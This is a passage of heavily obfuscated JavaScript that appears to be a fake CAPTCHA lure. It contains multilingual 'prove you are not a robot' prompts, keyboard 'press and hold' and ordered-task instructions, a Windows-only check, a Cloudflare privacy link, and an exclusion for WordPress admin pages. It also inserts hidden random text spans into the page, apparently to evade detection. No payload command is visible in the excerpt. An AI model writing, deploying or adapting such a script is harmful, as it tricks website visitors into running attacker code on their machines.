0x9dc,0xd21,0x95e,0xaec),_0x56c05e[_0x4841e1(0x6fe,0x590,0xba3,0x75a)]=_0x26399c(0xf75,0xd73,0x11de,0xc75)+_0x26399c(-0x2de,-0x1a9,0x3ed,0x346),_0x56c05e[_0x26399c(0xdac,0xaaf,0xe6f,0xd1d)]=_0x26399c(0x8b4,0x1220,0x914,0xf0e)+_0x26399c(0x23a,0x2a,0x3c9,0x3bc),_0x56c05e[_0x26399c(0x576,0x9e8,0x70b,0x601)]=_0x26399c(-0x7b,0x855,0x48d,0x5aa),_0x56c05e[_0x4841e1(0x323,-0x151,0x173,0x231)]=_0x4841e1(0x98e,0xb28,0x384,0xc99),_0x56c05e['cf']=_0x26399c(0xeb7,0x7ee,0xdcd,0xd39),_0x56c05e['footer']=_0x4841e1(0x9ea,0xd20,0x9bb,0x8ac)+_0x26399c(0x12b8,0x115d,0xcf4,0xcdd)+_0x26399c(0x8d4,0x58b,0x817,0xbe4),_0x56c05e[_0x26399c(0xd36,0x8f8,0xe23,0x7b6)]=_0x4841e1(0x83f,0x899,0xcb7,0x526)+_0x4841e1(0xa9b,0x681,0xd9d,0xf01)+_0x26399c(0x10f3,0xa72,0x122c,0xe9b)+_0x26399c(0xdd0,0x131c,0x818,0xd93),_0x56c05e[_0x4841e1(0x48a,0x711,0x98b,-0x78)]='bàn\x20phím',_0x56c05e[_0x26399c(0x235,0x7a5,-0x276,0x3c0)]='Để\x20chứng\x20m'+'inh\x20rằng\x20b'+_0x4841e1(0x48c,0xaf0,0x11e,-0x197)+'hải\x20là\x20ngư'+'ời\x20máy',_0x56c05e['verify']=_0x26399c(0xf2d,0xb08,0x144c,0xdd1),_0x56c05e[_0x26399c(0x6ec,0x7c8,0x531,0x3f1)+_0x26399c(0x41e,0x504,0xb45,0x791)]=_0x4841e1(0x83f,0x520,0x910,0x9e2)+'\x20các\x20nhiệm'+_0x26399c(0x6bf,0x7b6,0x1139,0xcdb)+_0x26399c(0x497,0x799,0xdb2,0x95b)+_0x26399c(0x74a,0x3cd,0x908,0x3e9)+_0x4841e1(0x2c3,-0x384,0x54a,0x89)+_0x26399c(0xf90,0x12e1,0xbc5,0xd98)+'\x20theo\x20thứ\x20'+_0x4841e1(0xc35,0xf6a,0x99e,0x6c8)+'ỉ\x20định\x20và\x20'+_0x26399c(0x171,0x895,0x52a,0x5c6)+'\x20theo\x20cách'+_0x26399c(-0x10a,0x47c,0x347,0x3fc)+'\x20không\x20còn'+_0x26399c(-0xd,0x9b0,0x862,0x395)+_0x26399c(0xb22,0xe49,0x635,0xb4a)+_0x26399c(0x350,0x722,0x2e7,0x74f)+'c\x20minh.',_0x56c05e[_0x4841e1(0x5b0,0x5ce,0x4d,0x218)]='Nhấn',_0x56c05e[_0x4841e1(0x63a,0x795,0x586,-0x2c)]=_0x26399c(0x4e4,0x266,0xae8,0x513)+_0x4841e1(0xbcb,0xc89,0xc4f,0xb00)+'h,\x20nhấn',_0x56c05e[_0x26399c(0xa3,0x5b1,0x110,0x6c4)]='Nhấn\x20và\x20gi'+'ữ',_0x56c05e[_0x4841e1(0xb11,0x9f9,0x7da,0xf8a)]=_0x26399c(0xd78,0xa77,0x896,0xcf9)+_0x4841e1(0xd1,0x26b,0x657,0x683)+'n';var _0x58a8d4={};_0x58a8d4['ar']=_0x639e54,_0x58a8d4['bg']=_0xf932a8,_0x58a8d4['zh']=_0x5dd869,_0x58a8d4['hr']=_0x42af10,_0x58a8d4['cs']=_0x1c668a,_0x58a8d4['da']=_0x26a40f,_0x58a8d4['nl']=_0x4c0307,_0x58a8d4['en']=_0x9c8dd9,_0x58a8d4['fa']=_0x1187b6,_0x58a8d4['fi']=_0x5d3cf7,_0x58a8d4['fr']=_0x459805,_0x58a8d4['de']=_0x4f8ae4,_0x58a8d4['el']=_0xfbbf9,_0x58a8d4['he']=_0x53fb69,_0x58a8d4['hi']=_0x621a11,_0x58a8d4['id']=_0x2edfa7,_0x58a8d4['hu']={},_0x58a8d4['it']=_0x2b5d3c,_0x58a8d4['ja']=_0x2db2e1,_0x58a8d4['ko']=_0x1633de,_0x58a8d4['lt']=_0x5b2e33,_0x58a8d4['ms']=_0x260477,_0x58a8d4['nb']=_0x31551e,_0x58a8d4['pl']=_0x2bbe3c,_0x58a8d4['pt']=_0x4a50e9,_0x58a8d4['sr']=_0x440e8b,_0x58a8d4['sk']=_0x1fedfd,_0x58a8d4['sl']=_0x584129,_0x58a8d4['es']=_0x3c2e98,_0x58a8d4['sv']=_0x51f83b,_0x58a8d4['tl']=_0x4b9bcd,_0x58a8d4['th']=_0x214656,_0x58a8d4['tr']=_0x306afa,_0x58a8d4['vi']=_0x56c05e;var Tran=_0x58a8d4;function ready(_0xcc5b0f){var _0xc23c60={'PRTac':_0x3116c3(-0x318,0x754,0x16f,-0x501),'aggco':function(_0x255817){return _0x255817();},'RWbBV':_0x3116c3(0x8fe,0x69b,0x80a,0x3c0)+_0x3116c3(0xf5c,0x964,0xa79,0x574)};function _0x3116c3(_0x44a20c,_0x5c5d7b,_0x2f0925,_0x4ca6d1){return _0x26399c(_0x44a20c,_0x5c5d7b-0xc1,_0x2f0925-0xad,_0x2f0925- -0x2d6);}function _0x4c26e3(_0x498e90,_0x5889bd,_0x2b13e5,_0x18a4fb){return _0x4841e1(_0x498e90-0x27,_0x5889bd-0x1cc,_0x18a4fb,_0x18a4fb-0x1e1);}document[_0x3116c3(0x4e6,0x2bb,0x262,-0x426)]!==_0xc23c60['PRTac']?_0xc23c60[_0x3116c3(0x914,0xb5b,0xbc2,0xca1)](_0xcc5b0f):document[_0x4c26e3(0x208,-0xee,0x1c6,-0x414)+_0x4c26e3(0x4b7,0x672,0x8c5,-0x1a8)](_0xc23c60[_0x4c26e3(0x34e,0x7c3,0x806,0x6b1)],_0xcc5b0f);}function isWin(){function _0x8f13db(_0x4ab91b,_0x328160,_0x1ad580,_0x4c6410){return _0x26399c(_0x4ab91b,_0x328160-0x10f,_0x1ad580-0x141,_0x1ad580-0x113);}var _0x4d16bd={};function _0x5a92d5(_0x3c7d2,_0x3ee29d,_0x5c1760,_0x10d4c0){return _0x26399c(_0x3ee29d,_0x3ee29d-0x1af,_0x5c1760-0x14a,_0x10d4c0- -0x200);}_0x4d16bd[_0x5a92d5(0x6f4,0x793,-0x1f0,0x43e)]=function(_0x9ee301,_0x186b79){return _0x9ee301!==_0x186b79;};var _0x210769=_0x4d16bd,_0x5c6f20=getUA();return _0x210769[_0x5a92d5(-0x61,-0x160,0x775,0x43e)](windowsPlatforms[_0x8f13db(0xf77,0xe4b,0xf87,0xebd)]((_0x5c6f20||'')['toLowerCas'+'e']()),-(0x5*0x9e+-0x2101+0x2*0xef6));}function getUA(){var _0x125584={};_0x125584[_0x19e5a1(0x77d,0xc31,0xf1c,0xb88)]=_0x53165a(0xb40,0x5a0,0xbf6,0x8f2),_0x125584[_0x19e5a1(0x846,0x82d,0xc08,0x929)]=_0x53165a(0xe52,0x7dc,0x823,0x525);function _0x53165a(_0x1e645c,_0x5cd1e3,_0x3a45d5,_0x130edc){return _0x26399c(_0x1e645c,_0x5cd1e3-0x10e,_0x3a45d5-0x148,_0x5cd1e3-0x149);}_0x125584[_0x19e5a1(0x9bc,0xb31,0x409,0x6e9)]=function(_0x43c043,_0x51a32d){return _0x43c043===_0x51a32d;},_0x125584[_0x53165a(0xc41,0xc8d,0xcee,0x1052)]=_0x53165a(0xb3c,0x595,0x9b6,0x933),_0x125584['BOOvG']=_0x53165a(0x89e,0x6d9,0x400,0x76b);var _0x9c52ec=_0x125584;if(/windows/i[_0x53165a(0xe57,0xebe,0x8d6,0xe7f)](navigator[_0x53165a(0x216,0x6f9,0xaf0,0xa1d)])){if(_0x9c52ec[_0x53165a(0x316,0x69f,0x79e,0x88a)](_0x53165a(0x9ab,0x3f6,-0x175,0x558),_0x9c52ec[_0x53165a(0xd5d,0xc8d,0xe3b,0x118e)])){var _0x547986=_0x188ce9[_0x19e5a1(0xf0f,0x1657,0x14c5,0x10c0)];if(_0x547986[_0x19e5a1(0x636,0xe72,0xa21,0xc41)](_0x9c52ec[_0x19e5a1(0xba7,0xadc,0xae6,0xb88)])||_0x547986[_0x19e5a1(0x999,0x644,0x615,0xc41)](_0x9c52ec[_0x53165a(0xa7e,0x8df,0x429,0x982)]))return!![];if(_0x280c9c['getElement'+'ById'](_0x53165a(0x467,0x408,-0x23b,0x8ae))!=null)return!![];return![];}else return _0x9c52ec[_0x53165a(0xad1,0xcb5,0xaac,0xef1)];}function _0x19e5a1(_0x2bcd30,_0x5864c2,_0x3b6495,_0x44a701){return _0x26399c(_0x5864c2,_0x5864c2-0x162,_0x3b6495-0x2b,_0x44a701-0x193);}return window[_0x53165a(0xb2f,0x9fd,0x619,0x7ac)]?.[_0x19e5a1(0xa06,0xdf0,0x908,0x9c6)+'ata']?.[_0x19e5a1(0x857,0x10d8,0x901,0xcf4)]||window['navigator'][_0x53165a(0x1073,0xcaa,0xb54,0xfdc)];;}function getCookie(_0x4895d0){function _0x227028(_0x39f997,_0x54ef36,_0x525887,_0x54e94b){return _0x26399c(_0x54ef36,_0x54ef36-0x19c,_0x525887-0x16c,_0x39f997-0x167);}var _0x315545={'nsMXV':'5|3|2|0|1|'+'4','iqioS':function(_0x5486a7){return _0x5486a7();},'omZfN':function(_0x44c4c8,_0x4277a8){return _0x44c4c8(_0x4277a8);},'BpCaa':_0x242670(0xd3,-0x2a5,0x29e,-0x2fc)+_0x227028(0xfd5,0xfd1,0xbfd,0x11e5)+'x-width:\x206'+_0x227028(0xcf4,0x12c3,0x102e,0xa9c)+'ng-left:\x201'+_0x227028(0x951,0xc4f,0xb3b,0x3a3)+_0x227028(0x4fe,0xb2c,0xad5,0xa71)+_0x227028(0xacc,0x906,0xfa3,0x108c)+_0x242670(0x28e,0x985,0x8ec,0xa61),'VLaRd':_0x242670(0x716,0x94b,0xa4e,0xd62)+_0x227028(0x95e,0xc5e,0xa3f,0x8d6),'cVKXp':'margin-top'+':\x204rem','HTfNO':function(_0x327085,_0x497076){return _0x327085===_0x497076;},'IOYMH':function(_0x3b9097,_0x4ec913){return _0x3b9097!==_0x4ec913;},'wFBMd':_0x227028(0xd86,0x125e,0x9f5,0x11b1)},_0x42c2fd=document[_0x242670(-0x74,0x69,0x602,0xa6d)][_0x227028(0xdb5,0x982,0x12d5,0xbf9)](';\x20');function _0x242670(_0x123616,_0x235d1c,_0x486717,_0x51ca99){return _0x4841e1(_0x486717-0x32b,_0x235d1c-0x1bc,_0x123616,_0x51ca99-0xd2);}for(var _0x2d7050 of _0x42c2fd){var [_0x1e4242,_0x34db8d]=_0x2d7050[_0x227028(0xdb5,0xd5e,0x12e4,0xdc8)]('=');if(_0x315545[_0x227028(0x6b5,0x75c,0xfa,0xcde)](_0x1e4242,_0x4895d0)){if(_0x315545[_0x242670(0xf58,0x1386,0xf16,0xe1c)](_0x315545[_0x242670(0xe84,0xc1e,0xf66,0xf4a)],_0x242670(0x1275,0x1159,0xc06,0x9d1))){var _0x53f563=_0x315545[_0x227028(0x8e3,0x64d,0x452,0x7b0)][_0x242670(0xd58,0x8b6,0xc35,0x982)]('|'),_0x13af7a=-0x1*-0x2239+-0x639*0x5+-0x31c;while(!![]){switch(_0x53f563[_0x13af7a++]){case'0':_0x4a51cf[_0x227028(0xb62,0xa76,0xffe,0xe57)+'d'](_0x315545[_0x227028(0x102a,0xfe6,0xac8,0x123b)](_0x494219));continue;case'1':_0x4a51cf[_0x242670(0x101d,0x6f2,0x9e2,0x36d)+'d'](_0x1887ba());continue;case'2':_0x4a51cf[_0x227028(0xb62,0x114b,0xbb0,0x8b7)+'d'](_0x315545['iqioS'](_0x33fce1));continue;case'3':_0x4a51cf[_0x242670(0x652,0xf96,0x9e2,0x5c5)+'d'](_0x315545[_0x242670(0xced,0x1273,0xeaa,0xc50)](_0x389aac));continue;case'4':return _0x4a51cf;case'5':var [_0x4a51cf,_0x2dff6f]=_0x315545[_0x242670(0x3bb,0x159,0x688,0x40f)](_0x31f468,[{'data':_0x315545[_0x227028(0x903,0x46e,0x620,0x2ec)]},{'name':_0x315545[_0x227028(0xcdf,0xa74,0x10c8,0xf7c)],'media':[{'data':_0x315545['cVKXp']}]}]);continue;}break;}}else return _0x34db8d;}}return![];}function setCookie(_0x20f2af,_0x3f700c,_0x1358b8){function _0xb61bae(_0xbcf56e,_0x364571,_0x3008d8,_0x4be6af){return _0x4841e1(_0x4be6af- -0x140,_0x364571-0x1d0,_0xbcf56e,_0x4be6af-0x8c);}var _0x48756d={};_0x48756d[_0xb61bae(0xf0,0x8d2,0x1fe,0x351)]=function(_0x52ae2f,_0x3015d2){return _0x52ae2f===_0x3015d2;},_0x48756d[_0x1f6107(0xe98,0x15e5,0xf92,0x14de)]=_0x1f6107(0xeab,0x1259,0xe44,0x12fb),_0x48756d['PUEow']=function(_0x264ff8,_0xcc107a){return _0x264ff8+_0xcc107a;},_0x48756d[_0x1f6107(0x19e,0x972,0x4b2,0x719)]=function(_0x5376b3,_0x26dde3){return _0x5376b3*_0x26dde3;};function _0x1f6107(_0x4ccb6c,_0x557870,_0x2c16f6,_0xfc2e35){return _0x4841e1(_0x2c16f6-0x3d9,_0x557870-0x1c1,_0x4ccb6c,_0xfc2e35-0x14f);}_0x48756d[_0xb61bae(0xa27,0x36,0x893,0x4a9)]=function(_0x142595,_0x65bacc){return _0x142595+_0x65bacc;},_0x48756d[_0xb61bae(0x7d9,0x87d,0x6af,0x429)]=_0xb61bae(0x39a,0x848,0x29e,0x408),_0x48756d['xcryD']=function(_0xd7c296,_0x409eaa){return _0xd7c296+_0x409eaa;},_0x48756d[_0xb61bae(0x3c2,0x416,0xc1c,0x63b)]=function(_0x186bee,_0x290ac5){return _0x186bee+_0x290ac5;},_0x48756d[_0x1f6107(0x126b,0x8ef,0xc38,0x79d)]=function(_0x27a7ea,_0x53f86a){return _0x27a7ea||_0x53f86a;};var _0x509679=_0x48756d,_0x255bd8='';if(_0x1358b8){if(_0x509679[_0xb61bae(0xd6,-0x2d8,0x81,0x351)]('IkxDI',_0x509679[_0x1f6107(0xea6,0xae8,0xf92,0x1005)])){if(_0x49fe4a){var _0x27689e=_0x76b2bb['apply'](_0x3c13c8,arguments);return _0x446ab6=null,_0x27689e;}}else{var _0x3471ba=new Date();_0x3471ba[_0xb61bae(0x3c8,0xf21,0x6c4,0x8f0)](_0x509679[_0x1f6107(0x115f,0x943,0xcb0,0xf27)](_0x3471ba['getTime'](),_0x509679['BeWMV'](_0x509679[_0xb61bae(0x398,0x3f6,0x9b,-0x67)](_0x1358b8,0x14*0x1f+-0x10*-0x192+-0x1b74)*(-0xac*-0x27+0x108c+-0xe2c*0x3)*(-0x43*-0x8b+0xf79+-0x1*0x339e),-0x1079*-0x1+0x22*-0x4f+-0x3*0xb1))),_0x255bd8=_0x509679[_0xb61bae(0x685,0x2ad,0x35f,0x4a9)](_0x509679[_0x1f6107(0xab4,0xb78,0x942,0xc66)],_0x3471ba[_0x1f6107(0xd57,0xd47,0xb7b,0x918)+'g']());}}document[_0xb61bae(0x2dc,-0x4c8,0x5cc,0x197)]=_0x509679['xcryD'](_0x509679[_0xb61bae(-0xa7,0xa2a,-0xa2,0x4a9)](_0x509679[_0x1f6107(0x530,0x571,0xb54,0x976)](_0x20f2af,'=')+_0x509679[_0xb61bae(0x3ed,0x64f,0x824,0x71f)](_0x3f700c,''),_0x255bd8),';\x20path=/;\x20'+_0x1f6107(0xe6f,0x798,0x94b,0x449)+'ax');}function shuffleArray(_0x227525){var _0x23faf8={};_0x23faf8[_0x59a259(0xd6f,0xb22,0x504,0xdc4)]=function(_0x469e71,_0xc14a8d){return _0x469e71===_0xc14a8d;};function _0x59a259(_0x5b1d42,_0x54fc2e,_0x49bfd2,_0x161105){return _0x26399c(_0x49bfd2,_0x54fc2e-0xb2,_0x49bfd2-0xe1,_0x54fc2e-0x80);}_0x23faf8[_0x102eff(-0x47c,-0x22f,0x554,0x121)]=function(_0x3a6086,_0x51ea68){return _0x3a6086-_0x51ea68;},_0x23faf8['QxtBN']=function(_0xc26d59,_0x4d70d6){return _0xc26d59>_0x4d70d6;},_0x23faf8[_0x59a259(0x12ab,0xd24,0x1214,0x752)]=function(_0x5eb4da,_0x1e2a1b){return _0x5eb4da!==_0x1e2a1b;},_0x23faf8[_0x102eff(0x866,0xcf5,0xde1,0xa9a)]=_0x59a259(0x7a,0x56b,0x6c0,0x38e),_0x23faf8[_0x59a259(0x10c8,0xb34,0x89f,0xab2)]=function(_0x4221a8,_0xaef073){return _0x4221a8*_0xaef073;},_0x23faf8['hOrPd']=function(_0x203637,_0x3f2335){return _0x203637+_0x3f2335;};function _0x102eff(_0x226480,_0x1e9998,_0x44f74b,_0x10c5c7){return _0x26399c(_0x44f74b,_0x1e9998-0x114,_0x44f74b-0x1f2,_0x10c5c7- -0x2ce);}var _0x3d1485=_0x23faf8;for(var _0xa09e70=_0x3d1485[_0x102eff(-0x222,0xe5,0x38a,0x121)](_0x227525[_0x59a259(0xb05,0xf38,0xe16,0x1068)],-0x19a4+-0xc1*0x15+-0x14bd*-0x2);_0x3d1485[_0x102eff(0x6e1,0xfcd,0xa1c,0x9fd)](_0xa09e70,-0x2365+-0x553*-0x3+0x136c);_0xa09e70--){if(_0x3d1485[_0x102eff(0xc6d,0xc9b,0xbbe,0x9d6)](_0x3d1485['aSiiB'],_0x102eff(-0x3c1,-0x34f,0x70,0x292))){var _0x4506aa=Math['floor'](_0x3d1485['ZNVxD'](Math[_0x59a259(0xeb1,0xac1,0xdeb,0x821)](),_0x3d1485[_0x59a259(0x968,0x994,0x4d6,0x7a2)](_0xa09e70,-0x151*-0x12+0x90*0x1a+-0x2651*0x1)));[_0x227525[_0xa09e70],_0x227525[_0x4506aa]]=[_0x227525[_0x4506aa],_0x227525[_0xa09e70]];}else{var _0x484a7c=_0x3cf2dc[_0x59a259(0x9bf,0x69b,0x596,0xcb1)][_0x59a259(0xc67,0xcce,0x1017,0x8b9)](';\x20');for(var _0x26951b of _0x484a7c){var [_0x1e811c,_0x49d726]=_0x26951b[_0x102eff(0xb73,0xc1d,0xa99,0x980)]('=');if(_0x3d1485[_0x102eff(0x704,0x664,0xb93,0x7d4)](_0x1e811c,_0x477161))return _0x49d726;}return![];}}return _0x227525;}function isReworked(){var _0x4b5a0b={'fcawT':function(_0x44c0c6,_0x308f17){return _0x44c0c6==_0x308f17;},'Urmed':function(_0x6e801d,_0x40ba0a){return _0x6e801d(_0x40ba0a);},'BuwPw':function(_0x2722c6,_0x3ddcd2){return _0x2722c6&&_0x3ddcd2;}};function _0x599e9d(_0x2d31fb,_0x13642a,_0x185693,_0x333305){return _0x26399c(_0x13642a,_0x13642a-0x12,_0x185693-0x122,_0x185693- -0x414);}var _0x26ac8f=![];function _0x5bd9bf(_0x2730c1,_0x373409,_0x5dc869,_0x198a93){return _0x26399c(_0x198a93,_0x373409-0x19,_0x5dc869-0xea,_0x2730c1- -0x2bf);}var _0x2a3a79=localStorage[_0x599e9d(0x331,0xc9a,0x7f4,0x830)]('cf_otb');_0x2a3a79&&(_0x26ac8f=_0x4b5a0b[_0x599e9d(0x4b1,0x4d1,0xa71,0xd78)](_0x2a3a79,'2'));var _0x2dc5c6=_0x4b5a0b[_0x5bd9bf(0x137,0x549,0x12f,-0x307)](getCookie,'cf_otb');return _0x4b5a0b[_0x5bd9bf(0x8ec,0xe6a,0xdb4,0xd27)](_0x2dc5c6,!_0x26ac8f)&&(_0x26ac8f=_0x4b5a0b[_0x5bd9bf(0xbc6,0xfeb,0xab6,0xd28)](_0x2dc5c6,'2')),_0x26ac8f;}function isWpIgnore(){var _0x3675f5={};function _0x3be704(_0x37c06c,_0x37ff03,_0x23b3cd,_0x503cf6){return _0x26399c(_0x503cf6,_0x37ff03-0x1ed,_0x23b3cd-0x140,_0x23b3cd- -0x3d3);}_0x3675f5[_0x112da2(-0x4af,0x332,0xf6,0x3d5)]=_0x3be704(0x706,-0x46d,0x84,-0x512),_0x3675f5[_0x112da2(0x12a,-0x250,0x105,0x76e)]=function(_0x1c40c2,_0x458939){return _0x1c40c2!==_0x458939;},_0x3675f5[_0x3be704(0xb27,0x6df,0x4e2,0x273)]=_0x3be704(0xb4,0x653,0x326,0x8f6),_0x3675f5['csrZH']=function(_0x39144c,_0x42a824){return _0x39144c!=_0x42a824;},_0x3675f5['ehRNH']=_0x3be704(-0x3e8,0x33f,-0x114,-0x3b7);var _0x154a66=_0x3675f5,_0x23a25f=location[_0x112da2(0x727,0x9ca,0xbbc,0xfd7)];function _0x112da2(_0x92e622,_0x2c5fb2,_0x5d6ba0,_0x38e846){return _0x4841e1(_0x5d6ba0- -0x2d,_0x2c5fb2-0x1f,_0x38e846,_0x38e846-0xd8);}if(_0x23a25f[_0x112da2(0x4d2,0x437,0x73d,0x692)](_0x154a66[_0x112da2(0x608,0x728,0xf6,0x753)])||_0x23a25f['includes'](_0x3be704(0x373,0x473,0x2c0,0x46d)))return _0x154a66[_0x3be704(0xbf,-0x337,0xa3,0x22e)](_0x154a66['lqViE'],_0x154a66[_0x112da2(0x90b,0xb3b,0x544,0xb51)])?![]:!![];if(_0x154a66['csrZH'](document[_0x112da2(0xd86,0xd39,0xb1a,0xf14)+'ById'](_0x154a66[_0x112da2(0x19,0x729,0x637,0xbb2)]),null))return!![];return![];}function getRandomNumber(_0xe5dcf,_0x439a25){var _0x3d525b={};_0x3d525b['jVdKL']=function(_0x2837e8,_0x42d708){return _0x2837e8+_0x42d708;};function _0x5a2aa4(_0x122946,_0x27d3b3,_0x1a9f99,_0x215a85){return _0x4841e1(_0x1a9f99-0x41b,_0x27d3b3-0x1c5,_0x27d3b3,_0x215a85-0x136);}_0x3d525b[_0x5a2aa4(0x33a,0x106,0x6ee,0xb24)]=function(_0xe8ad0e,_0x4c0022){return _0xe8ad0e*_0x4c0022;},_0x3d525b['xsaHv']=function(_0x395ff8,_0x3d75df){return _0x395ff8-_0x3d75df;};var _0xb7639c=_0x3d525b;function _0x486aa6(_0x5c225f,_0x5648cb,_0x30e679,_0x4f423b){return _0x26399c(_0x5c225f,_0x5648cb-0x36,_0x30e679-0x1e7,_0x5648cb- -0x4db);}return _0xb7639c[_0x486aa6(-0x119,0x10a,-0x85,-0x224)](Math[_0x486aa6(0x6f2,0x3e1,0x49c,0x33b)](_0xb7639c[_0x486aa6(0x432,0x13c,-0x47a,0x27e)](Math[_0x5a2aa4(0x768,0xc85,0xb18,0xc20)](),_0xb7639c[_0x486aa6(-0x70d,-0x175,-0x471,0x260)](_0x439a25,_0xe5dcf)+(-0x26d5+-0x758*0x4+0x4436*0x1))),_0xe5dcf);}function trashText(_0x29e39f){var _0x2539e2={'EfEop':function(_0x4682cd,_0x885d4f){return _0x4682cd||_0x885d4f;},'AGUiA':function(_0x2a06c5,_0x404558){return _0x2a06c5<_0x404558;},'buFod':function(_0x5cc3f4,_0x5ae7dc){return _0x5cc3f4==_0x5ae7dc;},'ovjcY':function(_0x1e4e98,_0x63ece5,_0x4670af){return _0x1e4e98(_0x63ece5,_0x4670af);},'WMhms':function(_0x208e4f,_0x4d8562,_0x492a2b){return _0x208e4f(_0x4d8562,_0x492a2b);},'ZppPs':function(_0x34b609,_0x176f5a){return _0x34b609(_0x176f5a);},'jmyxc':function(_0x502932,_0x3ca193,_0x4f201f){return _0x502932(_0x3ca193,_0x4f201f);}};function _0x419ab5(_0xaf289b,_0x3ae591,_0x5301c5,_0x6e9537){return _0x26399c(_0x5301c5,_0x3ae591-0x128,_0x5301c5-0x1a4,_0xaf289b- -0x353);}var _0x26a852=_0x2539e2[_0x5a5912(0x6b3,0x3bc,0x72d,0xc94)](_0x29e39f,'')['split']('');function _0x5a5912(_0x114730,_0x562dd5,_0x4eadce,_0xaefc5){return _0x26399c(_0xaefc5,_0x562dd5-0xb9,_0x4eadce-0xbb,_0x4eadce-0x37);}var _0x330513=[];for(var _0x249f6d=0x2*0x62f+0x33b*-0xa+0xe8*0x16;_0x2539e2[_0x5a5912(0xd89,0xdb5,0xb31,0xe80)](_0x249f6d,_0x26a852[_0x5a5912(0x12a1,0xa57,0xeef,0xfea)]);_0x249f6d++){_0x330513[_0x419ab5(0x90a,0x925,0x392,0x84e)](_0x26a852[_0x249f6d]);if(_0x2539e2[_0x5a5912(0x521,0xbde,0xa23,0xd5f)](_0x2539e2['ovjcY'](getRandomNumber,-0x1aed+-0xcc6*-0x3+-0x6*0x1e6,0x1106*-0x2+0x2*0x129+-0x7d*-0x41),_0x2539e2['WMhms'](getRandomNumber,-0xbf8*0x3+-0x26d6+0x1bd*0x2b,0x8*-0x47a+-0x1c75*0x1+0x4048))){var _0x43aa4f=_0x2539e2['ZppPs'](genRandomText,_0x2539e2[_0x5a5912(0x8c2,0x3fe,0xa35,0xc50)](getRandomNumber,0x29*-0xd5+0x2009+0x2*0x10b,-0x1*-0x8d1+-0x1196+0x8cb));_0x330513['push']('<span\x20styl'+_0x419ab5(0x910,0x6a8,0x3b8,0x39e)+_0x5a5912(0x9cd,0x53f,0x689,0x819)+_0x43aa4f+_0x5a5912(0x8a9,0xa4b,0x68a,0x22a));}}return _0x330513[_0x5a5912(0xcf9,0x49b,0x8d5,0x536)]('');}function genRandomText(_0x26054a,_0x3c109d){var _0xe287ba={};_0xe287ba['rtrhl']='abcdefghij'+'klmnopqrst'+_0x43bfca(0x209,-0x306,0x513,0x31e),_0xe287ba[_0x43bfca(0x93d,0x65d,0x444,0x844)]=function(_0x1eb558,_0x32f458){return _0x1eb558<_0x32f458;},_0xe287ba[_0x43bfca(0xa10,0x309,0x89c,0x8ad)]=function(_0x50c7e3,_0x4f5b48){return _0x50c7e3*_0x4f5b48;};var _0x479e75=_0xe287ba,_0x1f521d=_0x3c109d||_0x479e75[_0xf168e(0xd93,0x8ab,0x8c4,0xac3)],_0x221160='',_0x1e8ba5=_0x1f521d[_0xf168e(0x1374,0x951,0xce6,0x11ba)];function _0x43bfca(_0x429d83,_0x5eeab7,_0x30b116,_0xb007fc){return _0x4841e1(_0xb007fc- -0xa0,_0x5eeab7-0x15d,_0x5eeab7,_0xb007fc-0xcb);}function _0xf168e(_0x299749,_0x3172da,_0x2a4689,_0x3e16ad){return _0x26399c(_0x299749,_0x3172da-0xe2,_0x2a4689-0x57,_0x2a4689- -0x1d2);}for(var _0x1fb7bf=-0x82a+0x1251+-0xa27;_0x479e75[_0x43bfca(0xc8a,0x955,0x7e7,0x844)](_0x1fb7bf,_0x26054a);_0x1fb7bf++){_0x221160+=_0x1f521d[_0x43bfca(0xb65,0x2c6,0x89c,0x525)](Math[_0xf168e(0x56d,0x3f0,0x6ea,0x28b)](_0x479e75[_0xf168e(0xeae,0xe09,0xabf,0x434)](Math[_0xf168e(0x92d,0x6ba,0x86f,0x900)](),_0x1e8ba5)));}return _0x221160;}function setTrans(){var _0x4a1516={'mvpza':function(_0x54e111,_0x4a3091){return _0x54e111(_0x4a3091);},'elZld':'color:\x20#bb'+_0x2482cf(0xb81,0x754,0x551,0x968)+_0x41dacd(0x611,0xbf3,0x13e,0x8cd)+_0x41dacd(0xb79,0xd2a,0xbc9,0xb41)+_0x41dacd(0xde9,0x963,0x1351,0x930)+_0x2482cf(0xa61,0xf1d,0x1050,0xaa0)+_0x2482cf(0x9c,0x650,0x5dc,0x5a6)+_0x2482cf(0xa8b,0x8c8,0xdf1,0x980)+_0x2482cf(0x1207,0xdc2,0xce5,0x1085)+_0x2482cf(0x7f4,0x956,0x961,0x886)+'ight:\x2010px','cugvf':_0x41dacd(0x514,0x9e9,0x29d,0x384)+_0x2482cf(0xdb2,0xa81,0xabf,0xc11)+_0x41dacd(0x864,0x637,0xbb9,0xaec)+_0x2482cf(0x955,0xdd7,0xb25,0xdf3)+_0x2482cf(0x51a,0x605,0x1021,0x9e3)+_0x2482cf(0xd15,0xc79,0x101b,0xb95)+_0x2482cf(0x93c,0xfae,0xde4,0xcd8)+_0x2482cf(0xa3d,0xa0b,0x27f,0x61a)+_0x41dacd(0x688,0x474,0x63,-0x3)+_0x41dacd(0xd0f,0x1323,0x773,0xe66)+_0x2482cf(0xe90,0xef4,0x7dc,0xa5c)+_0x41dacd(0x39e,0x66e,0x5e0,0x8d9)+_0x2482cf(0xbde,0x120,0x619,0x5ef)+_0x41dacd(0x28f,0x345,-0x316,-0x2c8)+_0x2482cf(0xd96,0x950,0x571,0x76e),'IbuoQ':_0x41dacd(0x9c4,0x4f2,0xc3d,0x1008)+'lor-scheme'+_0x2482cf(0x9aa,0xa3b,0x690,0xa8b),'wAbgX':_0x41dacd(0x325,0x169,0x4b6,0x943)+'b','kFjOG':_0x2482cf(0xdb7,0x9ec,0x11bd,0xd10),'EDEjT':_0x2482cf(0x85c,0x732,0xbf5,0xdb7)+_0x2482cf(0x4fb,0xcb5,0xe5a,0x8b5),'rMtST':function(_0x264960,_0x3dd597){return _0x264960+_0x3dd597;},'iwyJJ':_0x41dacd(0x94a,0x4d6,0xd61,0x70d)+_0x2482cf(0x40c,0x8a0,0x132,0x459)+'el=\x22noopen'+_0x2482cf(0xd55,0xca2,0x1292,0xcd5)+'rer\x22\x20href='+'\x22https://w'+'ww.cloudfl'+_0x41dacd(0x76b,0xcc7,0x1d3,0x9e3)+_0x41dacd(0x829,0x9a3,0x92d,0x977)+'y/\x22>','dquyp':_0x41dacd(0x58b,0x4a4,0xbea,0x1b),'KTClL':function(_0x41fc23,_0x479824){return _0x41fc23==_0x479824;},'JmiJx':function(_0x37241b,_0x2407bc){return _0x37241b<_0x2407bc;},'ODuWb':function(_0x248972,_0x2e0dea){return _0x248972===_0x2e0dea;},'PIwPq':_0x41dacd(0xe1b,0xd7a,0x1046,0x1090)};function 